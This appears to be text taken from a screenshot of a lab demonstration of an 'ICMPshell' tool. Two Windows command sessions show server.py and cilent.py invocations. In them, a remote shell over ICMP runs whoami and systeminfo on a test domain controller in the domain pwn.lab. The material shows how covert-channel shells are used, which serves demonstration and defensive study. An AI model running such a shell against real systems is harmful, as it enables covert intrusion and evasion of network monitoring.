 管理员: C:\Windows\System32\cmd.exe - python  server.py -r 192.168.1....
Microsoft Windows [版本 6.3.9600]
(c) 2013 Microsoft Corporation。保留所有权利。
C:\Users\Administrator\Desktop\ICMPshell>python server.py -r 192.168.1.2 -b 192.
168.1.2
[*] rhost: 192.168.1.2
[*] bindhost: 192.168.1.2
=># whoami
[+] send to 192.168.1.2 success(0ms)
pwn\administrator
[*] finish
=># systeminfo
[+] send to 192.168.1.2 success(0ms)
主机名:           DC-CONTROL
OS 名称:          Microsoft Windows Server 2012 R2 Standard 评估版
OS 版本:          6.3.9600 暂缺 Build 9600
OS 制造商:        Microsoft Corporation
OS 配置:          主域控制器
OS 构件类型:      Multiprocessor Free
注册的所有人:     Windows 用户
注册的组织:
产品 ID:          00252-10000-00000-AA228
初始安装日期:     2021/7/18, 12:38:24
系统启动时间:     2021/10/27, 20:45:04
系统制造商:       VMware, Inc.
系统型号:         VMware Virtual Platform
系统类型:         x64-based PC
处理器:           安装了 2 个处理器。
[01]: Intel64 Family 6 Model 158 Stepping 10 GenuineIntel ~259
2 Mhz
[02]: Intel64 Family 6 Model 158 Stepping 10 GenuineIntel ~259
2 Mhz
BIOS 版本:        Phoenix Technologies LTD 6.00, 2020/7/22
Windows 目录:     C:\Windows
系统目录:         C:\Windows\system32
启动设备:         \Device\HarddiskVolume1
系统区域设置:     zh-cn;中文(中国)
输入法区域设置:   zh-cn;中文(中国)
时区:             (UTC+08:00)北京，重庆，香港特别行政区，乌鲁木齐
物理内存总量:     2,047 MB
可用的物理内存:   1,095 MB
虚拟内存: 最大值: 2,431 MB
虚拟内存: 可用:   1,200 MB
虚拟内存: 使用中: 1,231 MB
页面文件位置:     C:\pagefile.sys
域:               pwn.lab
登录服务器:       \\DC-CONTROL
修补程序:         安装了 7 个修补程序。
[01]: KB2919355
[02]: KB2919442
[03]: KB2937220
[04]: KB2938772
[05]: KB2939471
管理员: C:\Windows\System32\cmd.exe - python  cilent.py -l 192.168.1.2...
Microsoft Windows [版本 6.3.9600]
(c) 2013 Microsoft Corporation。保留所有权利。
C:\Users\Administrator\Desktop\ICMPshell>python cilent.py -l 192.168.1.2 -b 192.
168.1.2
[*] lhost: 192.168.1.2
[*] bindhost: 192.168.1.2
[+] send to 192.168.1.2 success(0ms)
[+] send to 192.168.1.2 success(0ms)
[+] send to 192.168.1.2 success(0ms)
[+] send to 192.168.1.2 success(0ms)
[+] send to 192.168.1.2 success(0ms)
[+] send to 192.168.1.2 success(0ms)